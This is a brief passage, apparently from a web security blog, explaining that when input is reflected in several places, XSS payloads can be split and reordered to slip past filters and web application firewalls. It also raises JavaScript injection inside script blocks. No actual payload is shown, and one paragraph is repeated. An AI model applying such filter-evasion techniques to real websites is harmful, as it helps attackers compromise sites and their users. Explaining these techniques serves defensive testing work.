

In multi reflection scenarios, like we already have seen here, it’s possible to use payloads in such a way that avoid filters and WAFs (Web Application Firewalls) due to the change in the order of its elements.

In multi reflection scenarios, like we already have seen here, it’s possible to use payloads in such a way that avoid filters and WAFs (Web Application Firewalls) due to the change in the order of its elements.



But in source-based JS injections (those which happen in script blocks) there’s another interesting consequence of having more than one reflection point.

You must be logged in to post a comment.